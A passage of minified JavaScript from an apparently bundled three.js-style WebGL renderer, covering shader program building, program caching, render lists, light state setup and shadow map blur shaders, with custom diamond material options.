USE_SHADOWMAP":"",n.shadowMapEnabled?"#define "+l:"",n.premultipliedAlpha?"#define PREMULTIPLIED_ALPHA":"",n.numLightProbes>0?"#define USE_LIGHT_PROBES":"",n.decodeVideoTexture?"#define DECODE_VIDEO_TEXTURE":"",n.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"","uniform mat4 viewMatrix;","uniform vec3 cameraPosition;","uniform bool isOrthographic;",n.toneMapping!==ae?"#define TONE_MAPPING":"",n.toneMapping!==ae?Rr.tonemapping_pars_fragment:"",n.toneMapping!==ae?Is("toneMapping",n.toneMapping):"",n.dithering?"#define DITHERING":"",n.opaque?"#define OPAQUE":"",Rr.colorspace_pars_fragment,_s("linearToOutputTexel",n.outputColorSpace),n.useDepthPacking?"#define DEPTH_PACKING "+n.depthPacking:"","\n"].filter(xs).join("\n")),s=Ss(s),s=ys(s,n),s=ws(s,n),o=Ss(o),o=ys(o,n),o=ws(o,n),o=function(e,t){return e.replace(/RAY_BOUNCES/g,t.rayBounces)}(o,n),o=function(e,t){return e.replace(/DIA_ORIENT_ENVMAP/g,t.diamondOrientedEnvMap)}(o,n),s=Ds(s),o=Ds(o),!0!==n.isRawShaderMaterial&&(v="#version 300 es\n",g=[d,"#define attribute in","#define varying out","#define texture2D texture"].join("\n")+"\n"+g,m=["#define varying in",n.glslVersion===ht?"":"layout(location = 0) out highp vec4 pc_fragColor;",n.glslVersion===ht?"":"#define gl_FragColor pc_fragColor","#define gl_FragDepthEXT gl_FragDepth","#define texture2D texture","#define textureCube texture","#define texture2DProj textureProj","#define texture2DLodEXT textureLod","#define texture2DProjLodEXT textureProjLod","#define textureCubeLodEXT textureLod","#define texture2DGradEXT textureGrad","#define texture2DProjGradEXT textureProjGrad","#define textureCubeGradEXT textureGrad"].join("\n")+"\n"+m);const E=v+g+s,b=v+m+o,C=vs(r,r.VERTEX_SHADER,E),_=vs(r,r.FRAGMENT_SHADER,b);function I(t){if(e.debug.checkShaderErrors){const n=r.getProgramInfoLog(f).trim(),i=r.getShaderInfoLog(C).trim(),a=r.getShaderInfoLog(_).trim();let s=!0,o=!0;if(!1===r.getProgramParameter(f,r.LINK_STATUS))if(s=!1,"function"==typeof e.debug.onShaderError)e.debug.onShaderError(r,f,C,_);else{const e=Cs(r,C,"vertex"),i=Cs(r,_,"fragment");console.error("THREE.WebGLProgram: Shader Error "+r.getError()+" - VALIDATE_STATUS "+r.getProgramParameter(f,r.VALIDATE_STATUS)+"\n\nMaterial Name: "+t.name+"\nMaterial Type: "+t.type+"\n\nProgram Info Log: "+n+"\n"+e+"\n"+i)}else""!==n?console.warn("THREE.WebGLProgram: Program Info Log:",n):""!==i&&""!==a||(o=!1);o&&(t.diagnostics={runnable:s,programLog:n,vertexShader:{log:i,prefix:g},fragmentShader:{log:a,prefix:m}})}r.deleteShader(C),r.deleteShader(_),x=new ms(r,f),y=function(e,t){const n={},i=e.getProgramParameter(t,e.ACTIVE_ATTRIBUTES);for(let r=0;r<i;r++){const i=e.getActiveAttrib(t,r),a=i.name;let s=1;i.type===e.FLOAT_MAT2&&(s=2),i.type===e.FLOAT_MAT3&&(s=3),i.type===e.FLOAT_MAT4&&(s=4),n[a]={type:i.type,location:e.getAttribLocation(t,a),locationSize:s}}return n}(r,f)}let x,y;r.attachShader(f,C),r.attachShader(f,_),void 0!==n.index0AttributeName?r.bindAttribLocation(f,0,n.index0AttributeName):!0===n.morphTargets&&r.bindAttribLocation(f,0,"position"),r.linkProgram(f),this.getUniforms=function(){return void 0===x&&I(this),x},this.getAttributes=function(){return void 0===y&&I(this),y};let w=!1===n.rendererExtensionParallelShaderCompile;return this.isReady=function(){return!1===w&&(w=r.getProgramParameter(f,Es)),w},this.destroy=function(){i.releaseStatesOfProgram(this),r.deleteProgram(f),this.program=void 0},this.type=n.shaderType,this.name=n.shaderName,this.id=bs++,this.cacheKey=t,this.usedTimes=1,this.program=f,this.vertexShader=C,this.fragmentShader=_,this}let Ps=0;class Ns{constructor(){this.shaderCache=new Map,this.materialCache=new Map}update(e){const t=e.vertexShader,n=e.fragmentShader,i=this._getShaderStage(t),r=this._getShaderStage(n),a=this._getShaderCacheForMaterial(e);return!1===a.has(i)&&(a.add(i),i.usedTimes++),!1===a.has(r)&&(a.add(r),r.usedTimes++),this}remove(e){const t=this.materialCache.get(e);for(const e of t)e.usedTimes--,0===e.usedTimes&&this.shaderCache.delete(e.code);return this.materialCache.delete(e),this}getVertexShaderID(e){return this._getShaderStage(e.vertexShader).id}getFragmentShaderID(e){return this._getShaderStage(e.fragmentShader).id}dispose(){this.shaderCache.clear(),this.materialCache.clear()}_getShaderCacheForMaterial(e){const t=this.materialCache;let n=t.get(e);return void 0===n&&(n=new Set,t.set(e,n)),n}_getShaderStage(e){const t=this.shaderCache;let n=t.get(e);return void 0===n&&(n=new Fs(e),t.set(e,n)),n}}class Fs{constructor(e){this.id=Ps++,this.code=e,this.usedTimes=0}}function Os(e,t,n,i,r,a,s){const o=new Hn,l=new Ns,c=new Set,h=[],A=r.logarithmicDepthBuffer,u=r.vertexTextures;let d=r.precision;const p={MeshDepthMaterial:"depth",MeshDistanceMaterial:"distanceRGBA",MeshNormalMaterial:"normal",MeshBasicMaterial:"basic",MeshLambertMaterial:"lambert",MeshPhongMaterial:"phong",MeshToonMaterial:"toon",MeshStandardMaterial:"physical",MeshPhysicalMaterial:"physical",MeshMatcapMaterial:"matcap",LineBasicMaterial:"basic",LineDashedMaterial:"dashed",PointsMaterial:"points",ShadowMaterial:"shadow",SpriteMaterial:"sprite",MeshDiamondMaterial:"diamond",CubeNormalsMaterial:"cubeNormals"};function f(e){return c.add(e),0===e?"uv":`uv${e}`}return{getParameters:function(a,o,h,g,m){const v=g.fog,E=m.geometry,b=a.isMeshStandardMaterial?g.environment:null,C=(a.isMeshStandardMaterial?n:t).get(a.envMap||b),_=C&&C.mapping===ve?C.image.height:null,I=p[a.type];null!==a.precision&&(d=r.getMaxPrecision(a.precision),d!==a.precision&&console.warn("THREE.WebGLProgram.getParameters:",a.precision,"not supported, using",d,"instead."));const x=E.morphAttributes.position||E.morphAttributes.normal||E.morphAttributes.color,y=void 0!==x?x.length:0;let w,M,S,B,T=0;if(void 0!==E.morphAttributes.position&&(T=1),void 0!==E.morphAttributes.normal&&(T=2),void 0!==E.morphAttributes.color&&(T=3),I){const e=Qr[I];w=e.vertexShader,M=e.fragmentShader}else w=a.vertexShader,M=a.fragmentShader,l.update(a),S=l.getVertexShaderID(a),B=l.getFragmentShaderID(a);const R=e.getRenderTarget(),D=!0===m.isInstancedMesh,Q=!0===m.isBatchedMesh,U=!!a.map,L=!!a.matcap,P=!!C,N=!!a.aoMap,F=!!a.lightMap,O=!!a.bumpMap,k=!!a.normalMap,G=!!a.displacementMap,H=!!a.emissiveMap,z=!!a.metalnessMap,V=!!a.roughnessMap,W=a.anisotropy>0,q=a.clearcoat>0,j=a.dispersion>0,Y=a.iridescence>0,X=a.sheen>0,K=a.transmission>0,J=W&&!!a.anisotropyMap,Z=q&&!!a.clearcoatMap,$=q&&!!a.clearcoatNormalMap,ee=q&&!!a.clearcoatRoughnessMap,te=Y&&!!a.iridescenceMap,ne=Y&&!!a.iridescenceThicknessMap,ie=X&&!!a.sheenColorMap,re=X&&!!a.sheenRoughnessMap,se=!!a.specularMap,oe=!!a.specularColorMap,le=!!a.specularIntensityMap,ce=K&&!!a.transmissionMap,he=K&&!!a.thicknessMap,Ae=!!a.gradientMap,ue=!!a.alphaMap,de=a.alphaTest>0,pe=!!a.alphaHash,fe=!!a.extensions;let ge=ae;a.toneMapped&&(null!==R&&!0!==R.isXRRenderTarget||(ge=e.toneMapping));const me={shaderID:I,shaderType:a.type,shaderName:a.name,vertexShader:w,fragmentShader:M,defines:a.defines,customVertexShaderID:S,customFragmentShaderID:B,isRawShaderMaterial:!0===a.isRawShaderMaterial,glslVersion:a.glslVersion,precision:d,batching:Q,batchingColor:Q&&null!==m._colorsTexture,instancing:D,instancingColor:D&&null!==m.instanceColor,instancingMorph:D&&null!==m.morphTexture,supportsVertexTextures:u,outputColorSpace:null===R?e.outputColorSpace:!0===R.isXRRenderTarget?R.texture.colorSpace:tt,alphaToCoverage:!!a.alphaToCoverage,map:U,matcap:L,envMap:P,envMapMode:P&&C.mapping,envMapCubeUVHeight:_,aoMap:N,lightMap:F,bumpMap:O,normalMap:k,displacementMap:u&&G,emissiveMap:H,normalMapObjectSpace:k&&1===a.normalMapType,normalMapTangentSpace:k&&0===a.normalMapType,metalnessMap:z,roughnessMap:V,anisotropy:W,anisotropyMap:J,clearcoat:q,clearcoatMap:Z,clearcoatNormalMap:$,clearcoatRoughnessMap:ee,dispersion:j,iridescence:Y,iridescenceMap:te,iridescenceThicknessMap:ne,sheen:X,sheenColorMap:ie,sheenRoughnessMap:re,specularMap:se,specularColorMap:oe,specularIntensityMap:le,transmission:K,transmissionMap:ce,thicknessMap:he,gradientMap:Ae,opaque:!1===a.transparent&&1===a.blending&&!1===a.alphaToCoverage,alphaMap:ue,alphaTest:de,alphaHash:pe,combine:a.combine,mapUv:U&&f(a.map.channel),aoMapUv:N&&f(a.aoMap.channel),lightMapUv:F&&f(a.lightMap.channel),bumpMapUv:O&&f(a.bumpMap.channel),normalMapUv:k&&f(a.normalMap.channel),displacementMapUv:G&&f(a.displacementMap.channel),emissiveMapUv:H&&f(a.emissiveMap.channel),metalnessMapUv:z&&f(a.metalnessMap.channel),roughnessMapUv:V&&f(a.roughnessMap.channel),anisotropyMapUv:J&&f(a.anisotropyMap.channel),clearcoatMapUv:Z&&f(a.clearcoatMap.channel),clearcoatNormalMapUv:$&&f(a.clearcoatNormalMap.channel),clearcoatRoughnessMapUv:ee&&f(a.clearcoatRoughnessMap.channel),iridescenceMapUv:te&&f(a.iridescenceMap.channel),iridescenceThicknessMapUv:ne&&f(a.iridescenceThicknessMap.channel),sheenColorMapUv:ie&&f(a.sheenColorMap.channel),sheenRoughnessMapUv:re&&f(a.sheenRoughnessMap.channel),specularMapUv:se&&f(a.specularMap.channel),specularColorMapUv:oe&&f(a.specularColorMap.channel),specularIntensityMapUv:le&&f(a.specularIntensityMap.channel),transmissionMapUv:ce&&f(a.transmissionMap.channel),thicknessMapUv:he&&f(a.thicknessMap.channel),alphaMapUv:ue&&f(a.alphaMap.channel),vertexTangents:!!E.attributes.tangent&&(k||W),vertexColors:a.vertexColors,vertexAlphas:!0===a.vertexColors&&!!E.attributes.color&&4===E.attributes.color.itemSize,pointsUvs:!0===m.isPoints&&!!E.attributes.uv&&(U||ue),fog:!!v,useFog:!0===a.fog,fogExp2:!!v&&v.isFogExp2,flatShading:!0===a.flatShading,sizeAttenuation:!0===a.sizeAttenuation,logarithmicDepthBuffer:A,skinning:!0===m.isSkinnedMesh,morphTargets:void 0!==E.morphAttributes.position,morphNormals:void 0!==E.morphAttributes.normal,morphColors:void 0!==E.morphAttributes.color,morphTargetsCount:y,morphTextureStride:T,numDirLights:o.directional.length,numPointLights:o.point.length,numSpotLights:o.spot.length,numSpotLightMaps:o.spotLightMap.length,numRectAreaLights:o.rectArea.length,numHemiLights:o.hemi.length,numDirLightShadows:o.directionalShadowMap.length,numPointLightShadows:o.pointShadowMap.length,numSpotLightShadows:o.spotShadowMap.length,numSpotLightShadowsWithMaps:o.numSpotLightShadowsWithMaps,numLightProbes:o.numLightProbes,numClippingPlanes:s.numPlanes,numClipIntersection:s.numIntersection,dithering:a.dithering,diamondOrientedEnvMap:a.diamondOrientedEnvMap,rayBounces:a.rayBounces,fixedEnvMapDirection:a.fixedEnvMapDirection,shadowMapEnabled:e.shadowMap.enabled&&h.length>0,shadowMapType:e.shadowMap.type,toneMapping:ge,decodeVideoTexture:U&&!0===a.map.isVideoTexture&&Ft.getTransfer(a.map.colorSpace)===at,premultipliedAlpha:a.premultipliedAlpha,doubleSided:2===a.side,flipSided:1===a.side,useDepthPacking:a.depthPacking>=0,depthPacking:a.depthPacking||0,index0AttributeName:a.index0AttributeName,extensionClipCullDistance:fe&&!0===a.extensions.clipCullDistance&&i.has("WEBGL_clip_cull_distance"),extensionMultiDraw:(fe&&!0===a.extensions.multiDraw||Q)&&i.has("WEBGL_multi_draw"),rendererExtensionParallelShaderCompile:i.has("KHR_parallel_shader_compile"),customProgramCacheKey:a.customProgramCacheKey()};return me.vertexUv1s=c.has(1),me.vertexUv2s=c.has(2),me.vertexUv3s=c.has(3),c.clear(),me},getProgramCacheKey:function(t){const n=[];if(t.shaderID?n.push(t.shaderID):(n.push(t.customVertexShaderID),n.push(t.customFragmentShaderID)),void 0!==t.defines)for(const e in t.defines)n.push(e),n.push(t.defines[e]);return!1===t.isRawShaderMaterial&&(function(e,t){e.push(t.precision),e.push(t.outputColorSpace),e.push(t.envMapMode),e.push(t.envMapCubeUVHeight),e.push(t.mapUv),e.push(t.alphaMapUv),e.push(t.lightMapUv),e.push(t.aoMapUv),e.push(t.bumpMapUv),e.push(t.normalMapUv),e.push(t.displacementMapUv),e.push(t.emissiveMapUv),e.push(t.metalnessMapUv),e.push(t.roughnessMapUv),e.push(t.anisotropyMapUv),e.push(t.clearcoatMapUv),e.push(t.clearcoatNormalMapUv),e.push(t.clearcoatRoughnessMapUv),e.push(t.iridescenceMapUv),e.push(t.iridescenceThicknessMapUv),e.push(t.sheenColorMapUv),e.push(t.sheenRoughnessMapUv),e.push(t.specularMapUv),e.push(t.specularColorMapUv),e.push(t.specularIntensityMapUv),e.push(t.transmissionMapUv),e.push(t.thicknessMapUv),e.push(t.combine),e.push(t.fogExp2),e.push(t.sizeAttenuation),e.push(t.morphTargetsCount),e.push(t.morphAttributeCount),e.push(t.numDirLights),e.push(t.numPointLights),e.push(t.numSpotLights),e.push(t.numSpotLightMaps),e.push(t.numHemiLights),e.push(t.numRectAreaLights),e.push(t.numDirLightShadows),e.push(t.numPointLightShadows),e.push(t.numSpotLightShadows),e.push(t.numSpotLightShadowsWithMaps),e.push(t.numLightProbes),e.push(t.shadowMapType),e.push(t.toneMapping),e.push(t.numClippingPlanes),e.push(t.numClipIntersection),e.push(t.depthPacking)}(n,t),function(e,t){o.disableAll(),t.supportsVertexTextures&&o.enable(0),t.instancing&&o.enable(1),t.instancingColor&&o.enable(2),t.instancingMorph&&o.enable(3),t.matcap&&o.enable(4),t.envMap&&o.enable(5),t.normalMapObjectSpace&&o.enable(6),t.normalMapTangentSpace&&o.enable(7),t.clearcoat&&o.enable(8),t.iridescence&&o.enable(9),t.alphaTest&&o.enable(10),t.vertexColors&&o.enable(11),t.vertexAlphas&&o.enable(12),t.vertexUv1s&&o.enable(13),t.vertexUv2s&&o.enable(14),t.vertexUv3s&&o.enable(15),t.vertexTangents&&o.enable(16),t.anisotropy&&o.enable(17),t.alphaHash&&o.enable(18),t.batching&&o.enable(19),t.dispersion&&o.enable(20),t.batchingColor&&o.enable(21),e.push(o.mask),o.disableAll(),t.fog&&o.enable(0),t.useFog&&o.enable(1),t.flatShading&&o.enable(2),t.logarithmicDepthBuffer&&o.enable(3),t.skinning&&o.enable(4),t.morphTargets&&o.enable(5),t.morphNormals&&o.enable(6),t.morphColors&&o.enable(7),t.premultipliedAlpha&&o.enable(8),t.shadowMapEnabled&&o.enable(9),t.doubleSided&&o.enable(10),t.flipSided&&o.enable(11),t.useDepthPacking&&o.enable(12),t.dithering&&o.enable(13),t.transmission&&o.enable(14),t.sheen&&o.enable(15),t.opaque&&o.enable(16),t.pointsUvs&&o.enable(17),t.decodeVideoTexture&&o.enable(18),t.alphaToCoverage&&o.enable(19),e.push(o.mask)}(n,t),n.push(e.outputColorSpace)),n.push(t.customProgramCacheKey),n.join()},getUniforms:function(e){const t=p[e.type];let n;if(t){const e=Qr[t];n=hr.clone(e.uniforms)}else n=e.uniforms;return n},acquireProgram:function(t,n){let i;for(let e=0,t=h.length;e<t;e++){const t=h[e];if(t.cacheKey===n){i=t,++i.usedTimes;break}}return void 0===i&&(i=new Ls(e,n,t,a),h.push(i)),i},releaseProgram:function(e){if(0==--e.usedTimes){const t=h.indexOf(e);h[t]=h[h.length-1],h.pop(),e.destroy()}},releaseShaderCache:function(e){l.remove(e)},programs:h,dispose:function(){l.dispose()}}}function ks(){let e=new WeakMap;return{get:function(t){let n=e.get(t);return void 0===n&&(n={},e.set(t,n)),n},remove:function(t){e.delete(t)},update:function(t,n,i){e.get(t)[n]=i},dispose:function(){e=new WeakMap}}}function Gs(e,t){return e.groupOrder!==t.groupOrder?e.groupOrder-t.groupOrder:e.renderOrder!==t.renderOrder?e.renderOrder-t.renderOrder:e.material.id!==t.material.id?e.material.id-t.material.id:e.z!==t.z?e.z-t.z:e.id-t.id}function Hs(e,t){return e.groupOrder!==t.groupOrder?e.groupOrder-t.groupOrder:e.renderOrder!==t.renderOrder?e.renderOrder-t.renderOrder:e.z!==t.z?t.z-e.z:e.id-t.id}function zs(){const e=[];let t=0;const n=[],i=[],r=[];function a(n,i,r,a,s,o){let l=e[t];return void 0===l?(l={id:n.id,object:n,geometry:i,material:r,groupOrder:a,renderOrder:n.renderOrder,z:s,group:o},e[t]=l):(l.id=n.id,l.object=n,l.geometry=i,l.material=r,l.groupOrder=a,l.renderOrder=n.renderOrder,l.z=s,l.group=o),t++,l}return{opaque:n,transmissive:i,transparent:r,init:function(){t=0,n.length=0,i.length=0,r.length=0},push:function(e,t,s,o,l,c){const h=a(e,t,s,o,l,c);s.transmission>0?i.push(h):!0===s.transparent?r.push(h):n.push(h)},unshift:function(e,t,s,o,l,c){const h=a(e,t,s,o,l,c);s.transmission>0?i.unshift(h):!0===s.transparent?r.unshift(h):n.unshift(h)},finish:function(){for(let n=t,i=e.length;n<i;n++){const t=e[n];if(null===t.id)break;t.id=null,t.object=null,t.geometry=null,t.material=null,t.group=null}},sort:function(e,t){n.length>1&&n.sort(e||Gs),i.length>1&&i.sort(t||Hs),r.length>1&&r.sort(t||Hs)}}}function Vs(){let e=new WeakMap;return{get:function(t,n){const i=e.get(t);let r;return void 0===i?(r=new zs,e.set(t,[r])):n>=i.length?(r=new zs,i.push(r)):r=i[n],r},dispose:function(){e=new WeakMap}}}function Ws(){const e={};return{get:function(t){if(void 0!==e[t.id])return e[t.id];let n;switch(t.type){case"DirectionalLight":n={direction:new en,color:new bi};break;case"SpotLight":n={position:new en,direction:new en,color:new bi,distance:0,coneCos:0,penumbraCos:0,decay:0};break;case"PointLight":n={position:new en,color:new bi,distance:0,decay:0};break;case"HemisphereLight":n={direction:new en,skyColor:new bi,groundColor:new bi};break;case"RectAreaLight":n={color:new bi,position:new en,halfWidth:new en,halfHeight:new en}}return e[t.id]=n,n}}}let qs=0;function js(e,t){return(t.castShadow?2:0)-(e.castShadow?2:0)+(t.map?1:0)-(e.map?1:0)}function Ys(e){const t=new Ws,n=function(){const e={};return{get:function(t){if(void 0!==e[t.id])return e[t.id];let n;switch(t.type){case"DirectionalLight":case"SpotLight":n={shadowIntensity:1,shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new wt};break;case"PointLight":n={shadowIntensity:1,shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new wt,shadowCameraNear:1,shadowCameraFar:1e3}}return e[t.id]=n,n}}}(),i={version:0,hash:{directionalLength:-1,pointLength:-1,spotLength:-1,rectAreaLength:-1,hemiLength:-1,numDirectionalShadows:-1,numPointShadows:-1,numSpotShadows:-1,numSpotMaps:-1,numLightProbes:-1},ambient:[0,0,0],probe:[],directional:[],directionalShadow:[],directionalShadowMap:[],directionalShadowMatrix:[],spot:[],spotLightMap:[],spotShadow:[],spotShadowMap:[],spotLightMatrix:[],rectArea:[],rectAreaLTC1:null,rectAreaLTC2:null,point:[],pointShadow:[],pointShadowMap:[],pointShadowMatrix:[],hemi:[],numSpotLightShadowsWithMaps:0,numLightProbes:0};for(let e=0;e<9;e++)i.probe.push(new en);const r=new en,a=new Rn,s=new Rn;return{setup:function(r){let a=0,s=0,o=0;for(let e=0;e<9;e++)i.probe[e].set(0,0,0);let l=0,c=0,h=0,A=0,u=0,d=0,p=0,f=0,g=0,m=0,v=0;r.sort(js);for(let e=0,E=r.length;e<E;e++){const E=r[e],b=E.color,C=E.intensity,_=E.distance,I=E.shadow&&E.shadow.map?E.shadow.map.texture:null;if(E.isAmbientLight)a+=b.r*C,s+=b.g*C,o+=b.b*C;else if(E.isLightProbe){for(let e=0;e<9;e++)i.probe[e].addScaledVector(E.sh.coefficients[e],C);v++}else if(E.isDirectionalLight){const e=t.get(E);if(e.color.copy(E.color).multiplyScalar(E.intensity),E.castShadow){const e=E.shadow,t=n.get(E);t.shadowIntensity=e.intensity,t.shadowBias=e.bias,t.shadowNormalBias=e.normalBias,t.shadowRadius=e.radius,t.shadowMapSize=e.mapSize,i.directionalShadow[l]=t,i.directionalShadowMap[l]=I,i.directionalShadowMatrix[l]=E.shadow.matrix,d++}i.directional[l]=e,l++}else if(E.isSpotLight){const e=t.get(E);e.position.setFromMatrixPosition(E.matrixWorld),e.color.copy(b).multiplyScalar(C),e.distance=_,e.coneCos=Math.cos(E.angle),e.penumbraCos=Math.cos(E.angle*(1-E.penumbra)),e.decay=E.decay,i.spot[h]=e;const r=E.shadow;if(E.map&&(i.spotLightMap[g]=E.map,g++,r.updateMatrices(E),E.castShadow&&m++),i.spotLightMatrix[h]=r.matrix,E.castShadow){const e=n.get(E);e.shadowIntensity=r.intensity,e.shadowBias=r.bias,e.shadowNormalBias=r.normalBias,e.shadowRadius=r.radius,e.shadowMapSize=r.mapSize,i.spotShadow[h]=e,i.spotShadowMap[h]=I,f++}h++}else if(E.isRectAreaLight){const e=t.get(E);e.color.copy(b).multiplyScalar(C),e.halfWidth.set(.5*E.width,0,0),e.halfHeight.set(0,.5*E.height,0),i.rectArea[A]=e,A++}else if(E.isPointLight){const e=t.get(E);if(e.color.copy(E.color).multiplyScalar(E.intensity),e.distance=E.distance,e.decay=E.decay,E.castShadow){const e=E.shadow,t=n.get(E);t.shadowIntensity=e.intensity,t.shadowBias=e.bias,t.shadowNormalBias=e.normalBias,t.shadowRadius=e.radius,t.shadowMapSize=e.mapSize,t.shadowCameraNear=e.camera.near,t.shadowCameraFar=e.camera.far,i.pointShadow[c]=t,i.pointShadowMap[c]=I,i.pointShadowMatrix[c]=E.shadow.matrix,p++}i.point[c]=e,c++}else if(E.isHemisphereLight){const e=t.get(E);e.skyColor.copy(E.color).multiplyScalar(C),e.groundColor.copy(E.groundColor).multiplyScalar(C),i.hemi[u]=e,u++}}A>0&&(!0===e.has("OES_texture_float_linear")?(i.rectAreaLTC1=Dr.LTC_FLOAT_1,i.rectAreaLTC2=Dr.LTC_FLOAT_2):(i.rectAreaLTC1=Dr.LTC_HALF_1,i.rectAreaLTC2=Dr.LTC_HALF_2)),i.ambient[0]=a,i.ambient[1]=s,i.ambient[2]=o;const E=i.hash;E.directionalLength===l&&E.pointLength===c&&E.spotLength===h&&E.rectAreaLength===A&&E.hemiLength===u&&E.numDirectionalShadows===d&&E.numPointShadows===p&&E.numSpotShadows===f&&E.numSpotMaps===g&&E.numLightProbes===v||(i.directional.length=l,i.spot.length=h,i.rectArea.length=A,i.point.length=c,i.hemi.length=u,i.directionalShadow.length=d,i.directionalShadowMap.length=d,i.pointShadow.length=p,i.pointShadowMap.length=p,i.spotShadow.length=f,i.spotShadowMap.length=f,i.directionalShadowMatrix.length=d,i.pointShadowMatrix.length=p,i.spotLightMatrix.length=f+g-m,i.spotLightMap.length=g,i.numSpotLightShadowsWithMaps=m,i.numLightProbes=v,E.directionalLength=l,E.pointLength=c,E.spotLength=h,E.rectAreaLength=A,E.hemiLength=u,E.numDirectionalShadows=d,E.numPointShadows=p,E.numSpotShadows=f,E.numSpotMaps=g,E.numLightProbes=v,i.version=qs++)},setupView:function(e,t){let n=0,o=0,l=0,c=0,h=0;const A=t.matrixWorldInverse;for(let t=0,u=e.length;t<u;t++){const u=e[t];if(u.isDirectionalLight){const e=i.directional[n];e.direction.setFromMatrixPosition(u.matrixWorld),r.setFromMatrixPosition(u.target.matrixWorld),e.direction.sub(r),e.direction.transformDirection(A),n++}else if(u.isSpotLight){const e=i.spot[l];e.position.setFromMatrixPosition(u.matrixWorld),e.position.applyMatrix4(A),e.direction.setFromMatrixPosition(u.matrixWorld),r.setFromMatrixPosition(u.target.matrixWorld),e.direction.sub(r),e.direction.transformDirection(A),l++}else if(u.isRectAreaLight){const e=i.rectArea[c];e.position.setFromMatrixPosition(u.matrixWorld),e.position.applyMatrix4(A),s.identity(),a.copy(u.matrixWorld),a.premultiply(A),s.extractRotation(a),e.halfWidth.set(.5*u.width,0,0),e.halfHeight.set(0,.5*u.height,0),e.halfWidth.applyMatrix4(s),e.halfHeight.applyMatrix4(s),c++}else if(u.isPointLight){const e=i.point[o];e.position.setFromMatrixPosition(u.matrixWorld),e.position.applyMatrix4(A),o++}else if(u.isHemisphereLight){const e=i.hemi[h];e.direction.setFromMatrixPosition(u.matrixWorld),e.direction.transformDirection(A),h++}}},state:i}}function Xs(e){const t=new Ys(e),n=[],i=[],r={lightsArray:n,shadowsArray:i,camera:null,lights:t,transmissionRenderTarget:{}};return{init:function(e){r.camera=e,n.length=0,i.length=0},state:r,setupLights:function(){t.setup(n)},setupLightsView:function(e){t.setupView(n,e)},pushLight:function(e){n.push(e)},pushShadow:function(e){i.push(e)}}}function Ks(e){let t=new WeakMap;return{get:function(n,i=0){const r=t.get(n);let a;return void 0===r?(a=new Xs(e),t.set(n,[a])):i>=r.length?(a=new Xs(e),r.push(a)):a=r[i],a},dispose:function(){t=new WeakMap}}}class Js extends Ii{constructor(e){super(),this.isMeshDepthMaterial=!0,this.type="MeshDepthMaterial",this.depthPacking=3200,this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.wireframe=!1,this.wireframeLinewidth=1,this.setValues(e)}copy(e){return super.copy(e),this.depthPacking=e.depthPacking,this.map=e.map,this.alphaMap=e.alphaMap,this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this}}class Zs extends Ii{constructor(e){super(),this.isMeshDistanceMaterial=!0,this.type="MeshDistanceMaterial",this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.setValues(e)}copy(e){return super.copy(e),this.map=e.map,this.alphaMap=e.alphaMap,this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this}}function $s(e,t,n){let i=new Mr;const r=new wt,a=new wt,s=new Yt,o=new Js({depthPacking:3201}),l=new Zs,c={},h=n.maxTextureSize,A={0:1,1:0,2:2},u=new Ar({defines:{VSM_SAMPLES:8},uniforms:{shadow_pass:{value:null},resolution:{value:new wt},radius:{value:4}},vertexShader:"void main() {\n\tgl_Position = vec4( position, 1.0 );\n}",fragmentShader:"uniform sampler2D shadow_pass;\nuniform vec2 resolution;\nuniform float radius;\n#include <packing>\nvoid main() {\n\tconst float samples = float( VSM_SAMPLES );\n\tfloat mean = 0.0;\n\tfloat squared_mean = 0.0;\n\tfloat uvStride = samples <= 1.0 ? 0.0 : 2.0 / ( samples - 1.0 );\n\tfloat uvStart = samples <= 1.0 ? 0.0 : - 1.0;\n\tfor ( float i = 0.0; i < samples; i ++ ) {\n\t\tfloat uvOffset = uvStart + i * uvStride;\n\t\t#ifdef HORIZONTAL_PASS\n\t\t\tvec2 distribution = unpackRGBATo2Half( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( uvOffset, 0.0 ) * radius ) / resolution ) );\n\t\t\tmean += distribution.x;\n\t\t\tsquared_mean += distribution.y * distribution.y + distribution.x * distribution.x;\n\t\t#else\n\t\t\tfloat depth = unpackRGBAToDepth( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( 0.0, uvOffset ) * radius ) / resolution ) );\n\t\t\tmean += depth;\n\t\t\tsquared_mean += depth * depth;\n\t\t#endif\n\t}\n\tmean = mean / samples;\n\tsquared_mean = squared_mean / samples;\n\tfloat std_dev = sqrt( squared_mean - mean * mean );\n\tgl_FragColor = pack2HalfToRGBA( vec2( mean, std_dev ) );\n}"}),d=u.clone();d.defines.HORIZONTAL_PASS=1;const p=new ki;p.setAttribute("position",new Bi(new Float32Array([-1,-1,.5,3,-1,.5,-1,3,.5]),3));const f=new rr(p,u),g=this;this.enabled=!1,this.autoUpdate=!0,this.needsUpdate=!1,this.type=Z;let m=this.type;function v(n,i){const a=t.update(f);u.defines.VSM_SAMPLES!==n.blurSamples&&(u.defines.VSM_SAMPLES=n.blurSamples,d.defines.VSM_SAMPLES=n.blurSamples,u.needsUpdate=!0,d.needsUpdate=!0),null===n.mapPass&&(n.mapPass=new Kt(r.x,r.y)),u.uniforms.shadow_pass.value=n.map.texture,u.uniforms.resolution.value=n.mapSize,u.uniforms.radius.value=n.radius,e.setRenderTarget(n.mapPass),e.clear(),e.renderBufferDirect(i,null,a,u,f,null),d.uniforms.shadow_pass.value=n.mapPass.texture,d.uniforms.resolution.value=n.mapSize,d.uniforms.radius.value=n.radius,e.setRenderTarget(n.map),e.clear(),e.renderBufferDirect(i,null,a,d,f,null)}function E(t,n,i,r){let a=null;const s=!0===i.isPointLight?t.customDistanceMaterial:t.customDepthMaterial;if(void 0!==s)a=s;else if(a=!0===i.isPointLight?l:o,e.localClippingEnabled&&!0===n.clipShadows&&Array.isArray(n.clippingPlanes)&&0!==n.clippingPlanes.length||n.displacementMap&&0!==n.displacementScale||n.alphaMap&&n.alphaTest>0||n.map&&n.alphaTest>0){const e=a.uuid,t=n.uuid;let i=c[e];void 0===i&&(i={},c[e]=i);let r=i[t];void 